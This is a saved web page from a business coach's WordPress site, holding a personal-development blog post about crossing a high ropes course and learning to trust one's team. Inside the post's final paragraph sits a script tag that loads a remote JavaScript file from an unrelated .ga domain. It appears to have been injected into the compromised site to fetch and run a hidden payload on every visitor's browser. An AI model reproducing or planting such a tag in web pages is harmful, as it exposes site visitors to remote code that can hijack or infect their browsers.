

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paulinebright.com/life-lessons-ive-got-back/
body_size: 12938
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <link media="all" href="https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_4f96a5e8a650efbcfc3159c97c96e078.php" rel="stylesheet"><title>Life Lessons: “I’ve got your back” &#8211; Pauline Bright Business Coach</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Pauline Bright Business Coach &raquo; Feed" href="https://paulinebright.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Pauline Bright Business Coach &raquo; Comments Feed" href="https://paulinebright.com/comments/feed/" />  <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paulinebright.com\/coach\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <!--[if lt IE 10]><link rel='stylesheet' id='twentysixteen-ie-css' href='https://paulinebright.com/coach/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' /> <![endif]--> <!--[if lt IE 9]><link rel='stylesheet' id='twentysixteen-ie8-css' href='https://paulinebright.com/coach/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' /> <![endif]--> <!--[if lt IE 8]><link rel='stylesheet' id='twentysixteen-ie7-css' href='https://paulinebright.com/coach/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' /> <![endif]--><link rel='stylesheet' id='elementor-post-3705-css' href='https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_single_d8aab13f1004088528e30b01698547f2.php?ver=1707472794' media='all' /><link rel='stylesheet' id='elementor-post-2862-css' href='https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_single_917ed1d9e4e024040c486689b8dfda07.php?ver=1707472794' media='all' /><link rel='stylesheet' id='elementor-post-2889-css' href='https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_single_741ab91a562ae6842308ba7deb8d0811.php?ver=1735551518' media='all' /><link rel='stylesheet' id='wp-add-custom-css-css' href='https://paulinebright.com?display_custom_css=css&#038;ver=6.4.3' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://paulinebright.com/coach/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <!--[if lt IE 9]> <script src="https://paulinebright.com/coach/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script> <![endif]--> <script id="twentysixteen-script-js-extra">var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};</script> <link rel="https://api.w.org/" href="https://paulinebright.com/wp-json/" /><link rel="alternate" type="application/json" href="https://paulinebright.com/wp-json/wp/v2/posts/2658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paulinebright.com/coach/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://paulinebright.com/life-lessons-ive-got-back/" /><link rel='shortlink' href='https://paulinebright.com/?p=2658' /><link rel="alternate" type="application/json+oembed" href="https://paulinebright.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F" /><link rel="alternate" type="text/xml+oembed" href="https://paulinebright.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaulinebright.com%2Flife-lessons-ive-got-back%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://paulinebright.com/coach/wp-content/uploads/2020/06/favicon.ico" sizes="32x32" /><link rel="icon" href="https://paulinebright.com/coach/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" /><link rel="apple-touch-icon" href="https://paulinebright.com/coach/wp-content/uploads/2020/06/favicon.ico" /><meta name="msapplication-TileImage" content="https://paulinebright.com/coach/wp-content/uploads/2020/06/favicon.ico" /></head><body class="post-template-default single single-post postid-2658 single-format-standard custom-background wp-embed-responsive group-blog elementor-default elementor-kit-3705"><div data-elementor-type="header" data-elementor-id="2862" class="elementor elementor-2862 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-a4dfa2d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4dfa2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ead5386" data-id="ead5386" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ecad150 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecad150" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e15080" data-id="1e15080" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e933b21 elementor-widget elementor-widget-image" data-id="e933b21" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img src="https://paulinebright.com/coach/wp-content/uploads/elementor/thumbs/pb-photo-oauotwdyahb3kmrafx9eihge3hhp9d1mhrzzv8xybk.png" title="pb-photo" alt="pb-photo" loading="lazy" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-caac79d" data-id="caac79d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e8c5c74 elementor-widget elementor-widget-image" data-id="e8c5c74" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="300" height="98" src="https://paulinebright.com/coach/wp-content/uploads/2019/02/Pauline-Bright-logo-2019-300x98.jpg" class="attachment-medium size-medium wp-image-3430" alt="" srcset="https://paulinebright.com/coach/wp-content/uploads/2019/02/Pauline-Bright-logo-2019-300x98.jpg 300w, https://paulinebright.com/coach/wp-content/uploads/2019/02/Pauline-Bright-logo-2019-768x251.jpg 768w, https://paulinebright.com/coach/wp-content/uploads/2019/02/Pauline-Bright-logo-2019-1024x335.jpg 1024w, https://paulinebright.com/coach/wp-content/uploads/2019/02/Pauline-Bright-logo-2019-1200x393.jpg 1200w, https://paulinebright.com/coach/wp-content/uploads/2019/02/Pauline-Bright-logo-2019.jpg 1274w" sizes="(max-width: 300px) 85vw, 300px" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04245cc" data-id="04245cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8182751 elementor-widget elementor-widget-heading" data-id="8182751" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Evolutionary Business Design</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-09bd926 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09bd926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37b63b1" data-id="37b63b1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81d7dca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81d7dca" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-beb3b8c" data-id="beb3b8c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6a1a0c0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a1a0c0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow"><ul id="menu-1-6a1a0c0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://paulinebright.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://paulinebright.com/work-with-me/" class="elementor-item">Work With Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://paulinebright.com/store/" class="elementor-item">Store</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://paulinebright.com/resources/" class="elementor-item">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://paulinebright.com/podcast/" class="elementor-item">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://paulinebright.com/about/" class="elementor-item">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367"><a href="https://paulinebright.com/testimonials/" class="elementor-sub-item">Testimonials</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://paulinebright.com/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://paulinebright.com/contact/" class="elementor-item">Contact</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-6a1a0c0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://paulinebright.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://paulinebright.com/work-with-me/" class="elementor-item" tabindex="-1">Work With Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://paulinebright.com/store/" class="elementor-item" tabindex="-1">Store</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://paulinebright.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://paulinebright.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://paulinebright.com/about/" class="elementor-item" tabindex="-1">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367"><a href="https://paulinebright.com/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://paulinebright.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://paulinebright.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24f2e84 elementor-hidden-phone" data-id="24f2e84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb0ac6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb0ac6f" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div></div></div></div></section></div><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-2658" class="post-2658 post type-post status-publish format-standard has-post-thumbnail hentry category-business-development category-lifestyle category-personal-development category-strategy-2"><header class="entry-header"><h1 class="entry-title">Life Lessons: “I’ve got your back”</h1></header><div class="post-thumbnail"> <img fetchpriority="high" width="1200" height="803" src="https://paulinebright.com/coach/wp-content/uploads/2017/04/escalation-788546_1920-1200x803.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://paulinebright.com/coach/wp-content/uploads/2017/04/escalation-788546_1920-1200x803.jpg 1200w, https://paulinebright.com/coach/wp-content/uploads/2017/04/escalation-788546_1920-300x201.jpg 300w, https://paulinebright.com/coach/wp-content/uploads/2017/04/escalation-788546_1920-768x514.jpg 768w, https://paulinebright.com/coach/wp-content/uploads/2017/04/escalation-788546_1920-1024x685.jpg 1024w, https://paulinebright.com/coach/wp-content/uploads/2017/04/escalation-788546_1920.jpg 1920w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div><div class="entry-content"><p>A dozen years ago I found myself on a tight rope stretched 10 metres high above the Nevada desert, legs and arms and body wobbling dangerously. I was listening to my internal dialogue yelling &#8220;Holy Cow!&#8221; but telling me I would be okay; listening to others encourage me, feeling fear in the pit of my stomach – and I was laughing at the same time!</p><p>&#8220;Pauline, you asked for this!&#8221; I reminded myself under my breath. And I had! I was looking for a little excitement – something to stretch me.</p><p>I clutched at the dangling rope that was handed to me like life depended on it (even though I was wearing a harness attached to a wire above). And as I grabbed that rope I had to edge forward and let go of the one I was holding in my other hand, to pass it on to my team mate.</p><p>I would love to say I was brave and fearless. I wasn&#8217;t. But I didn&#8217;t buckle either. There were people way braver than me – instructors and participants. People passing me the rope, making sure I was okay, safe and moving forward. I was terrified but not to the point of not moving, and now, when people say &#8220;I&#8217;ve got your back&#8221; I really know now what that means and how that feels.</p><p>When I say &#8220;I found myself&#8221; I really mean I found myself. I was testing my limits – there was an instructor on another wire behind me and people ahead of and behind me. But I felt like it was all up to me – which it was. I had to move and pass the rope with care to the person behind me.</p><p>And I could have sat this one out and watched other people scrabbling around the high ropes course, but I couldn&#8217;t let myself and my team down.</p><p>I was so incredibly relieved to get to the end of the wire – and so proud of myself for doing it; and so heartily grateful to all the people who helped, encouraged and supported me.</p><p>You might guess that that was the beginning of testing my limits and it was; even though I don&#8217;t consider myself a thrill seeker, I like to find out what I&#8217;m capable of. <a href="//paulinebright.com/ignoring-these-financial-indicators-could-cause-serious-risk-to-your-business/">I do the occasional &#8220;dangerous&#8221; thing</a> – jump out of a plane, abseil, explore underground caverns. I like to make sure my heart&#8217;s still ticking.</p><p>Because nothing will sharpen your senses like fear!</p><p>What did I learn?</p><h3>I learnt to trust myself and those around me. There are always people around me who have &#8220;got my back&#8221;.</h3><p>I learnt to think about how I fit with what’s going on and to try to get beyond my own fear to help others. (This is still a work in progress – it&#8217;s pretty terrifying when all you can think of is &#8220;I might die!&#8221;.)</p><p>Above all, I learnt that if I can tackle scary things like this, I can handle pretty much anything that comes at me, in business and in life.</p><p>And so can you.<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p></div><footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/2bff3543c8edfd02f3e56534ea4c7968?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bff3543c8edfd02f3e56534ea4c7968?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://paulinebright.com/author/brightbiz/">BrightBiz</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://paulinebright.com/life-lessons-ive-got-back/" rel="bookmark"><time class="entry-date published" datetime="2017-04-20T15:57:23+08:00">April 20, 2017</time><time class="updated" datetime="2019-02-15T17:36:53+08:00">February 15, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://paulinebright.com/category/business-development/" rel="category tag">Business Development</a>, <a href="https://paulinebright.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://paulinebright.com/category/personal-development/" rel="category tag">Personal Development</a>, <a href="https://paulinebright.com/category/strategy-2/" rel="category tag">Strategy</a></span></footer></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://paulinebright.com/capitalise-on-your-concept/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Capitalise on your Concept</span></a></div><div class="nav-next"><a href="https://paulinebright.com/move-on-when-things-change/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How to move on when things change</span></a></div></div></nav></main><aside id="content-bottom-widgets" class="content-bottom-widgets"><div class="widget-area"><section id="elementor-library-2" class="widget widget_elementor-library"></section></div></aside></div><aside id="secondary" class="sidebar widget-area"><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts"><ul><li> <a href="https://paulinebright.com/writing-business-plan/">Writing a business plan &#8211; how do you actually do it without pulling your hair out?</a></li><li> <a href="https://paulinebright.com/7-adjustments-thatll-make-difference-your-life-business/">7 little adjustments that&#8217;ll make a big difference to how your life and business flows</a></li><li> <a href="https://paulinebright.com/eofy-like-christmas-july-business-owners/">Why EOFY is like Christmas in July for Business Owners</a></li><li> <a href="https://paulinebright.com/move-on-when-things-change/">How to move on when things change</a></li><li> <a href="https://paulinebright.com/life-lessons-ive-got-back/" aria-current="page">Life Lessons: “I’ve got your back”</a></li></ul></nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories"><ul><li class="cat-item cat-item-8"><a href="https://paulinebright.com/category/business-basics/">Business Basics</a></li><li class="cat-item cat-item-9"><a href="https://paulinebright.com/category/business-development/">Business Development</a></li><li class="cat-item cat-item-10"><a href="https://paulinebright.com/category/business-growth/">Business Growth</a></li><li class="cat-item cat-item-11"><a href="https://paulinebright.com/category/business-structure/">Business Structure</a></li><li class="cat-item cat-item-23"><a href="https://paulinebright.com/category/customer-service/">Customer Service</a></li><li class="cat-item cat-item-21"><a href="https://paulinebright.com/category/leadership/">Leadership</a></li><li class="cat-item cat-item-24"><a href="https://paulinebright.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-19"><a href="https://paulinebright.com/category/new-business/">New Business</a></li><li class="cat-item cat-item-22"><a href="https://paulinebright.com/category/personal-development/">Personal Development</a></li><li class="cat-item cat-item-27"><a href="https://paulinebright.com/category/resources/">Resources</a></li><li class="cat-item cat-item-25"><a href="https://paulinebright.com/category/retailing/">Retailing</a></li><li class="cat-item cat-item-26"><a href="https://paulinebright.com/category/sales/">Sales</a></li><li class="cat-item cat-item-20"><a href="https://paulinebright.com/category/strategy-2/">Strategy</a></li><li class="cat-item cat-item-18"><a href="https://paulinebright.com/category/thinking/">Thinking</a></li></ul></nav></section></aside><div data-elementor-type="footer" data-elementor-id="2889" class="elementor elementor-2889 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-70e6289 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70e6289" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2de87b" data-id="f2de87b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-139f7bd elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="139f7bd" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-139f7bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-119"><a href="https://paulinebright.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://paulinebright.com/work-with-me/" class="elementor-item">Work With Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://paulinebright.com/store/" class="elementor-item">Store</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://paulinebright.com/resources/" class="elementor-item">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3611"><a href="https://paulinebright.com/podcast/" class="elementor-item">Podcast</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://paulinebright.com/podcast/introduction-to-pauline-bright-bright-business-women/" class="elementor-sub-item">Episode 1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://paulinebright.com/about/" class="elementor-item">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://paulinebright.com/testimonials/" class="elementor-item">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://paulinebright.com/blog/" class="elementor-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://paulinebright.com/privacy/" class="elementor-item">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://paulinebright.com/contact/" class="elementor-item">Contact</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-139f7bd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-119"><a href="https://paulinebright.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://paulinebright.com/work-with-me/" class="elementor-item" tabindex="-1">Work With Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://paulinebright.com/store/" class="elementor-item" tabindex="-1">Store</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://paulinebright.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3611"><a href="https://paulinebright.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://paulinebright.com/podcast/introduction-to-pauline-bright-bright-business-women/" class="elementor-sub-item" tabindex="-1">Episode 1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://paulinebright.com/about/" class="elementor-item" tabindex="-1">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://paulinebright.com/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://paulinebright.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://paulinebright.com/privacy/" class="elementor-item" tabindex="-1">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://paulinebright.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f68655e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f68655e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fad5e56" data-id="fad5e56" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-112ee4d elementor-widget elementor-widget-heading" data-id="112ee4d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2026 Pauline Bright. Bright Business,<br>Perth Western Australia &nbsp; &nbsp; &nbsp; All Rights Reserved</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44cd279" data-id="44cd279" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c6d77cb elementor-widget elementor-widget-heading" data-id="c6d77cb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Website Design by CATCO Enterprises</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ac2cb51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac2cb51" data-element_type="section" 